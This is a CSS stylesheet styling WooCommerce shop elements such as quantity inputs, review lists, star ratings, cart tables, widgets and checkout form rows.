.woocommerce #content input.button.disabled:active, .woocommerce #content input.button:disabled:active, .woocommerce #respond input#submit.disabled:active, .woocommerce #respond input#submit:disabled:active, .woocommerce a.button.disabled:active, .woocommerce a.button:disabled:active, .woocommerce button.button.disabled:active, .woocommerce button.button:disabled:active, .woocommerce input.button.disabled:active, .woocommerce input.button:disabled:active, .woocommerce-page #content input.button.disabled:active, .woocommerce-page #content input.button:disabled:active, .woocommerce-page #respond input#submit.disabled:active, .woocommerce-page #respond input#submit:disabled:active, .woocommerce-page a.button.disabled:active, .woocommerce-page a.button:disabled:active, .woocommerce-page button.button.disabled:active, .woocommerce-page button.button:disabled:active, .woocommerce-page input.button.disabled:active, .woocommerce-page input.button:disabled:active {
	top:0;
}
.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart .button, .woocommerce-page .cart input.button {
	float:none
}
/*-------------*/
.rich_editor_text .woocommerce h2, .rich_editor_text .woocommerce .addresses .title h3 {margin-bottom: 5px;}
.rich_editor_text .woocommerce .myaccount_user strong {margin-bottom: 0;}
/*-------------*/
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	padding: 0.5em 1.250em;
	text-align: center;
	white-space:nowrap;
	background-color: #eeeeee;
	display:inline-block;
	width: 100%;
	margin: 0px 0px 0px 0px;
}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity {
	width:60px;
	position:relative;
	margin:0 auto;
	overflow:hidden;
	zoom:1;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
	width:40px;
	height: 35px;
	float:left;
	padding:0;
	text-align:center;
	border:1px solid #c8bfc6;
	-webkit-border-top-right-radius:0;
	-webkit-border-bottom-right-radius:0;
	border-top-right-radius:0;
	border-bottom-right-radius:0;
	box-shadow:inset 0 0 2px 0 #f7f6f7;
	-webkit-box-shadow:inset 0 0 2px 0 #f7f6f7;
	font-weight:700;
	-webkit-border-top-left-radius:2px;
	-webkit-border-bottom-left-radius:2px;
	border-top-left-radius:2px;
	border-bottom-left-radius:2px;
	-moz-appearance:textfield;
}
.woocommerce #content .quantity input[type=number], .woocommerce #content .quantity noindex:-o-prefocus, .woocommerce .quantity input[type=number], .woocommerce .quantity noindex:-o-prefocus, .woocommerce-page #content .quantity input[type=number], .woocommerce-page #content .quantity noindex:-o-prefocus, .woocommerce-page .quantity input[type=number], .woocommerce-page .quantity noindex:-o-prefocus {
 padding-right:1.2em;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
	display:block;
	padding:0;
	margin:0;
	position:absolute;
	text-align:center;
	vertical-align:text-top;
	width:20px;
	height: 18px;
	overflow:visible;
	text-decoration:none;
	font-weight:700;
	cursor:pointer;
	line-height:13px;
	font-size:12px;
	-webkit-border-radius:2px;
	border-radius:2px;
	color:#5e5e5e;
	text-shadow:0 1px 0 rgba(255,255,255,.8);
	border:1px solid #c8bfc6;
	background:#f7f6f7;
	background:-webkit-gradient(linear, left top, left bottom, from(#f7f6f7), to(#e0dadf));
	background:-webkit-linear-gradient(#f7f6f7, #e0dadf);
	background:-moz-linear-gradient(center top, #f7f6f7 0, #e0dadf 100%);
	background:-moz-gradient(center top, #f7f6f7 0, #e0dadf 100%);
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.075), inset 0 1px 0 rgba(255,255,255,.3), 0 1px 2px rgba(0,0,0,.1);
	-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.075), inset 0 1px 0 rgba(255,255,255,.3), 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.075), inset 0 1px 0 rgba(255,255,255,.3), 0 1px 2px rgba(0,0,0,.1);
}
.woocommerce #content .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page .quantity .plus:hover {
	background:#f7f6f7;
	background:-webkit-gradient(linear, left top, left bottom, from(#f7f6f7), to(#d4cdd2));
	background:-webkit-linear-gradient(#f7f6f7, #d4cdd2);
	background:-moz-linear-gradient(center top, #f7f6f7 0, #d4cdd2 100%);
	background:-moz-gradient(center top, #f7f6f7 0, #d4cdd2 100%);
}
.woocommerce #content .quantity .plus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .plus {
	top:0;
	right:0;
	border-bottom:0;
	-webkit-border-bottom-left-radius:0;
	-webkit-border-bottom-right-radius:0;
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
}
.woocommerce #content .quantity .minus, .woocommerce .quantity .minus, .woocommerce-page #content .quantity .minus, .woocommerce-page .quantity .minus {
	bottom:0;
	right:0;
	-webkit-border-top-left-radius:0;
	-webkit-border-top-right-radius:0;
	border-top-left-radius:0;
	border-top-right-radius:0;
}
.woocommerce #reviews h2 small, .woocommerce-page #reviews h2 small {
	float:right;
	color:#777;
	font-size:15px;
	line-height:21px;
	margin:10px 0 0;
}
.woocommerce #reviews h2 small a, .woocommerce-page #reviews h2 small a {
	text-decoration:none;
	color:#777;
}
.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
	margin:0 0 15px 0;
}
.woocommerce #reviews #respond, .woocommerce-page #reviews #respond {
	margin:0;
	border:0;
	padding:0;
}
.woocommerce #reviews #comment, .woocommerce-page #reviews #comment {
	height:75px;
}
.woocommerce #reviews #comments .add_review, .woocommerce-page #reviews #comments .add_review {
*zoom:1
}
.woocommerce #reviews #comments .add_review:after, .woocommerce #reviews #comments .add_review:before, .woocommerce-page #reviews #comments .add_review:after, .woocommerce-page #reviews #comments .add_review:before {
	content:" ";
	display:table
}
.woocommerce #reviews #comments .add_review:after, .woocommerce-page #reviews #comments .add_review:after {
	clear:both;
}
.woocommerce #reviews #comments h2, .woocommerce-page #reviews #comments h2 {
	clear:none;
	margin-bottom:20px;
}
.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
*zoom:1;
	margin:0;
	width:100%;
	background:0 0;
	padding:0;
	list-style:none;
}
.woocommerce #reviews #comments ol.commentlist:after, .woocommerce #reviews #comments ol.commentlist:before, .woocommerce-page #reviews #comments ol.commentlist:after, .woocommerce-page #reviews #comments ol.commentlist:before {
	content:" ";
	display:table;
}
.woocommerce #reviews #comments ol.commentlist:after, .woocommerce-page #reviews #comments ol.commentlist:after {
	clear:both;
}
.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
	padding:0;
	list-style: none;
	margin:0 0 20px;
	position:relative;
	background:0;
	border:0;
}
.woocommerce #reviews #comments ol.commentlist li .meta, .woocommerce-page #reviews #comments ol.commentlist li .meta {
	color:#777;
	font-size:.75em;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	float:left;
	position:absolute;
	top:0;
	left:0;
	padding:3px;
	width: 50px;
	height:auto;
	background:#fff;
	border:none;
	margin:0;
	line-height:1;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin:0 0 0 70px;
	border:1px solid #f0eef0;
	-webkit-border-radius:4px;
	border-radius:4px;
	padding:1em 1em 0;
*zoom:1
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce #reviews #comments ol.commentlist li .comment-text:before, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:after, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:before {
	content:" ";
	display:table;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:after {
	clear:both;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
	margin:0 0 1em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size:.83em;
}
.woocommerce #reviews #comments ol.commentlist ul.children, .woocommerce-page #reviews #comments ol.commentlist ul.children {
	list-style:none outside;
	margin:20px 0 0 50px;
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating, .woocommerce-page #reviews #comments ol.commentlist ul.children .star-rating {
	display:none
}
.woocommerce #reviews #comments ol.commentlist #respond, .woocommerce-page #reviews #comments ol.commentlist #respond {
	border:1px solid #f0eef0;
	-webkit-border-radius:4px;
	border-radius:4px;
	padding:1em 1em 0;
	margin:20px 0 0 50px
}
.woocommerce #reviews #comments .commentlist>li:before, .woocommerce-page #reviews #comments .commentlist>li:before {
	content:""
}
.cs-custom-rating {
	display: inline-block;
	position: relative;
}
.woocommerce .star-rating, .woocommerce-page .star-rating {
	float:right;
	overflow:hidden;
	position:relative;
	height:1em;
	line-height:1em;
	font-size:1em;
	width: 6.4em;
	font-family:star;
	letter-spacing: 3px;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	content: "\f006 \f006 \f006 \f006 \f006";
	font-family: FontAwesome;
	color:#ffae00;
	float:left;
	top:0;
	left: 0%;
	position:absolute
}
.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	overflow:hidden;
	float:left;
	top:0;
	left:0;
	position:absolute;
	padding-top:1.5em
}
.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before {
	content: "\f005 \f005 \f005 \f005 \f005";
	font-family: FontAwesome;
	top:0;
	position:absolute;
	left: 0px;
	color: #ffae00;
}
.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
	line-height:2em;
	display:block
}
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating {
	margin:.5em 4px 0 0;
	float:left
}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
	float: left;
	padding: 0 0 20px 0;
}
.woocommerce .hreview-aggregate .star-rating, .woocommerce-page .hreview-aggregate .star-rating {
	margin:10px 0 0
}
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond {
*zoom:1;
	position:static;
	margin:0;
	width:auto;
	padding:0;
	background:transparent none;
	border:0
}
.woocommerce #review_form #respond:after, .woocommerce #review_form #respond:before, .woocommerce-page #review_form #respond:after, .woocommerce-page #review_form #respond:before {
	content:" ";
	display:table
}
.woocommerce #review_form #respond:after, .woocommerce-page #review_form #respond:after {
	clear:both
}
.woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p {
	margin:0 0 10px;
	width:70%;
}
.woocommerce-page #respond input[type="text"] { width: 100%; }
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input {
	left:auto;
	padding:8px 15px;
	background-color: inherit!important;
}
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	width:100%
}
.woocommerce p.stars, .woocommerce-page p.stars {
	position:relative;
	font-size:1em
}
.woocommerce p.stars a, .woocommerce-page p.stars a {
	display:inline-block;
	font-weight:700;
	margin-right:1em;
	text-indent:-9999px;
	position:relative
}
.woocommerce p.stars a:last-child, .woocommerce-page p.stars a:last-child {
	border-right:0
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-1, .woocommerce-page p.stars a.star-2, .woocommerce-page p.stars a.star-3, .woocommerce-page p.stars a.star-4, .woocommerce-page p.stars a.star-5 {
	border-right:1px solid #ccc
}
.woocommerce p.stars a.star-1:after, .woocommerce p.stars a.star-2:after, .woocommerce p.stars a.star-3:after, .woocommerce p.stars a.star-4:after, .woocommerce p.stars a.star-5:after, .woocommerce-page p.stars a.star-1:after, .woocommerce-page p.stars a.star-2:after, .woocommerce-page p.stars a.star-3:after, .woocommerce-page p.stars a.star-4:after, .woocommerce-page p.stars a.star-5:after {
	font-family:WooCommerce;
	text-indent:0;
	position:absolute;
	top:0;
	left:0
}
.woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
	width:2em
}
.woocommerce p.stars a.star-1:after, .woocommerce-page p.stars a.star-1:after {
	content:"\e021"
}
.woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after, .woocommerce-page p.stars a.star-1.active:after, .woocommerce-page p.stars a.star-1:hover:after {
	content:"\e020"
}
.woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
	width:3em
}
.woocommerce p.stars a.star-2:after, .woocommerce-page p.stars a.star-2:after {
	content:"\e021\e021"
}
.woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after, .woocommerce-page p.stars a.star-2.active:after, .woocommerce-page p.stars a.star-2:hover:after {
	content:"\e020\e020"
}
.woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
	width:4em
}
.woocommerce p.stars a.star-3:after, .woocommerce-page p.stars a.star-3:after {
	content:"\e021\e021\e021"
}
.woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after, .woocommerce-page p.stars a.star-3.active:after, .woocommerce-page p.stars a.star-3:hover:after {
	content:"\e020\e020\e020"
}
.woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
	width:5em
}
.woocommerce p.stars a.star-4:after, .woocommerce-page p.stars a.star-4:after {
	content:"\e021\e021\e021\e021"
}
.woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after, .woocommerce-page p.stars a.star-4.active:after, .woocommerce-page p.stars a.star-4:hover:after {
	content:"\e020\e020\e020\e020"
}
.woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
	width:6em;
	border:0
}
.woocommerce p.stars a.star-5:after, .woocommerce-page p.stars a.star-5:after {
	content:"\e021\e021\e021\e021\e021"
}
.woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after, .woocommerce-page p.stars a.star-5.active:after, .woocommerce-page p.stars a.star-5:hover:after {
	content:"\e020\e020\e020\e020\e020"
}
.woocommerce table.shop_attributes, .woocommerce-page table.shop_attributes {
	border:0;
	border-top:1px dotted rgba(0,0,0,.1);
	margin-bottom:1.618em;
	width:100%
}
.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th {
	width:150px;
	font-weight:700;
	padding:8px;
	border-top:0;
	border-bottom:1px dotted rgba(0,0,0,.1);
	margin:0;
	line-height:1.5em
}
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
	font-style:italic;
	padding:0;
	border-top:0;
	border-bottom:1px dotted rgba(0,0,0,.1);
	margin:0;
	line-height:1.5em
}
.woocommerce table.shop_attributes td p, .woocommerce-page table.shop_attributes td p {
	margin:0;
	padding:8px 0
}
.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th, .woocommerce-page table.shop_attributes .alt td, .woocommerce-page table.shop_attributes .alt th {
	background:rgba(0,0,0,.025)
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
	border:1px solid rgba(0,0,0,.1);
	margin:0 -1px 24px 0;
	text-align:left;
	width:100%;
	border-collapse:separate;
	-webkit-border-radius:5px;
	border-radius:5px
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
	font-weight:700;
	line-height:18px;
	padding:9px 12px;
	border-top: none;
	border-left: none;
	border-bottom: 1px solid #eee !important;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
	border-bottom:1px solid #eeeeee;
	border-left: none;
	border-top: none;
	padding:6px 12px;
	vertical-align:middle;
	background: none;
}
.woocommerce table > thead > tr > th, .woocommerce table > tbody > tr > th, .woocommerce table > tfoot > tr > th, .woocommerce table > thead > tr > td, .woocommerce table > tbody > tr > td, .woocommerce table > tfoot > tr > td {
	border: 1px solid #eee;
}
.woocommerce table.shop_table td small, .woocommerce-page table.shop_table td small {
	font-weight:400
}
.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th {
	font-weight:700;/*border-top:1px solid rgba(0,0,0,.1)*/
}
.woocommerce table.my_account_orders, .woocommerce-page table.my_account_orders {
	font-size:.85em
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th, .woocommerce-page table.my_account_orders td, .woocommerce-page table.my_account_orders th {
	padding:4px 8px;
	vertical-align:middle
}
.woocommerce table.my_account_orders .button, .woocommerce-page table.my_account_orders .button {
	white-space:nowrap
}
.woocommerce table.my_account_orders .order-actions, .woocommerce-page table.my_account_orders .order-actions {
	text-align:right
}
.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button {
	margin:.125em 0 .125em .25em
}
.woocommerce td.product-name dl.variation, .woocommerce-page td.product-name dl.variation {
	margin:.25em 0;
*zoom:1
}
.woocommerce td.product-name dl.variation:after, .woocommerce td.product-name dl.variation:before, .woocommerce-page td.product-name dl.variation:after, .woocommerce-page td.product-name dl.variation:before {
	content:" ";
	display:table
}
.woocommerce td.product-name dl.variation:after, .woocommerce-page td.product-name dl.variation:after {
	clear:both
}
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dt {
	display:inline-block;
	float:left;
	margin-bottom:1em
}
.woocommerce td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dt {
	font-weight:700;
	padding:0 0 .25em;
	margin:0 4px 0 0;
	clear:left
}
.woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dd {
	padding:0 0 .25em
}
.woocommerce td.product-name dl.variation dd p:last-child, .woocommerce-page td.product-name dl.variation dd p:last-child {
	margin-bottom:0
}
.woocommerce td.product-name p.backorder_notification, .woocommerce-page td.product-name p.backorder_notification {
	font-size:.83em
}
.woocommerce td.product-quantity, .woocommerce-page td.product-quantity {
	min-width:80px
}
.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
	min-width:32px
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
	width:32px
}
.woocommerce #content table.cart td, .woocommerce #content table.cart th, .woocommerce table.cart td, .woocommerce table.cart th, .woocommerce-page #content table.cart td, .woocommerce-page #content table.cart th, .woocommerce-page table.cart td, .woocommerce-page table.cart th {
	vertical-align:middle
}
.woocommerce #content table.cart a.remove, .woocommerce table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce-page table.cart a.remove {
	display:block;
	font-size:1.5em;
	height:1em;
	width:100%;
	text-align:center;
	line-height:1;
	-webkit-border-radius: 0%;
	border-radius: 0%;
	color:red;
	text-decoration:none;
	font-weight:700
}
.shop_table .cart_item .product-thumbnail { text-align: center; }
.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text {
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1);
	-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1);
	border:1px solid #e0dadf;
	padding:6px 6px 5px;
	margin: 0px 4px 0 0;
	outline:0;
	line-height:1em;
}
.woocommerce #content table.cart input, .woocommerce table.cart input, .woocommerce-page #content table.cart input, .woocommerce-page table.cart input {
	margin:0;
	vertical-align:middle;
	line-height:2em
}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget, .woocommerce-page ul.cart_list, .woocommerce-page ul.product_list_widget {
	list-style:none outside;
	padding:0;
	margin:0
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li {
	padding:4px 0;
	margin: 0px 0px 15px 0px;
*zoom:1;
	list-style:none
}
.woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:after, .woocommerce-page ul.product_list_widget li:before {
	content:" ";
	display:table
}
.woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li:after, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.product_list_widget li:after {
	clear:both
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
	display:block;
	font-weight:400;
	line-height:18px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	float:right;
	margin: 0 15px 15px 0;
	width: 50px;
	height:auto;
	box-shadow:0 1px 2px 0 rgba(0,0,0,.3);
	-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3)
}
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl, .woocommerce-page ul.cart_list li dl, .woocommerce-page ul.product_list_widget li dl {
	margin:0;
	padding-left:1em;
	border-left:2px solid rgba(0,0,0,.1);
*zoom:1
}
.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li dl:before, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li dl:before, .woocommerce-page ul.cart_list li dl:after, .woocommerce-page ul.cart_list li dl:before, .woocommerce-page ul.product_list_widget li dl:after, .woocommerce-page ul.product_list_widget li dl:before {
	content:" ";
	display:table
}
.woocommerce ul.cart_list li dl:after, .woocommerce ul.product_list_widget li dl:after, .woocommerce-page ul.cart_list li dl:after, .woocommerce-page ul.product_list_widget li dl:after {
	clear:both
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt, .woocommerce-page ul.cart_list li dl dd, .woocommerce-page ul.cart_list li dl dt, .woocommerce-page ul.product_list_widget li dl dd, .woocommerce-page ul.product_list_widget li dl dt {
	display:inline-block;
	float:left;
	margin-botom:1em
}
.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt, .woocommerce-page ul.cart_list li dl dt, .woocommerce-page ul.product_list_widget li dl dt {
	font-weight:700;
	padding:0 0 .25em;
	margin:0 4px 0 0;
	clear:left
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dd, .woocommerce-page ul.cart_list li dl dd, .woocommerce-page ul.product_list_widget li dl dd {
	padding:0 0 .25em
}
.woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child, .woocommerce-page ul.cart_list li dl dd p:last-child, .woocommerce-page ul.product_list_widget li dl dd p:last-child {
	margin-bottom:0
}
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce-page ul.cart_list li .star-rating, .woocommerce-page ul.product_list_widget li .star-rating {
	float:none
}
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
	border-top:3px double #f7f6f7;
	padding:4px 0 0
}
.woocommerce .widget_shopping_cart .total strong, .woocommerce-page .widget_shopping_cart .total strong, .woocommerce-page.widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong {
	min-width:40px;
	display:inline-block
}
.woocommerce .widget_shopping_cart .buttons, .woocommerce-page .widget_shopping_cart .buttons, .woocommerce-page.widget_shopping_cart .buttons, .woocommerce.widget_shopping_cart .buttons {
*zoom:1
}
.woocommerce .widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:before, .woocommerce-page .widget_shopping_cart .buttons:after, .woocommerce-page .widget_shopping_cart .buttons:before, .woocommerce-page.widget_shopping_cart .buttons:after, .woocommerce-page.widget_shopping_cart .buttons:before, .woocommerce.widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:before {
	content:" ";
	display:table
}
.woocommerce .widget_shopping_cart .buttons:after, .woocommerce-page .widget_shopping_cart .buttons:after, .woocommerce-page.widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:after {
	clear:both
}
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button {
	width:100%;
	float:none;
	display:block
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-left:7px;
	content:"\e02e"
}
.woocommerce .cart-collaterals .cart_totals p, .woocommerce-page .cart-collaterals .cart_totals p {
	margin:0
}
.woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small {
	color:#777;
	font-size:.83em
}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	border-collapse:separate;
	-webkit-border-radius:5px;
	border-radius:5px;
	margin:0 0 6px;
	padding:0;
	border-bottom: 1px solid #eee;
}
.woocommerce .actions {
	float: none;
	width: auto;
}
.actions .coupon .input-text {
	border-radius: 0;
	display: inline-block;
	padding: 10px 20px !important;
	width: 200px !important;
}
/*.woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th {
	border-top:0;
}*/
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
	padding: 6px 12px 0 12px;
	width:25%;
	border-right: none;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td {
	padding: 6px 12px;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th {
	vertical-align:top;
	border-bottom: none;
}
.woocommerce .cart-collaterals .cart_totals table small, .woocommerce-page .cart-collaterals .cart_totals table small {
	display:block;
	color:#777
}
.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
	width:100%
}
.woocommerce .cart-collaterals .cart_totals .discount td, .woocommerce-page .cart-collaterals .cart_totals .discount td {
	color:#85ad74
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th {
	border-top:1px solid rgba(0, 0, 0, 0.1)
}
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
	display:inline-block
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product, .woocommerce-page .cart-collaterals .cross-sells ul.products li.product {
	margin-top:0
}
.woocommerce form .form-row, .woocommerce-page form .form-row {
	padding:3px;
	margin:0 0 6px
}
.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder, .woocommerce-page form .form-row [placeholder]:focus::-webkit-input-placeholder {
-webkit-transition:opacity .5s .5s ease;
-moz-transition:opacity .5s .5s ease;
transition:opacity .5s .5s ease;
opacity:0
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	line-height:2em
}
.woocommerce form .form-row label.hidden, .woocommerce-page form .form-row label.hidden {
	visibility:hidden
}
.woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline {
	display:inline
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
	cursor:pointer;
	margin:0
}
.woocommerce form .form-row .required, .woocommerce-page form .form-row .required {
	color:red;
	font-weight:700;
	border:0
}
.woocommerce form .form-row .input-checkbox, .woocommerce-page form .form-row .input-checkbox {
	display:inline;
	margin:-2px 8px 0 0;
	text-align:center;
	vertical-align:middle
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	width:100%;
	margin:0;
	outline:0;
	line-height:1em
}
.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
	height:4em;
	line-height:1.5em;
	display:block;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop, .woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single, .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text, .woocommerce form .form-row.validate-required.woocommerce-invalid select, .woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop, .woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single, .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text, .woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
	border-color:#fb7f88
}
.woocommerce form .form-row ::-webkit-input-placeholder, .woocommerce-page form .form-row ::-webkit-input-placeholder {
line-height:normal
}
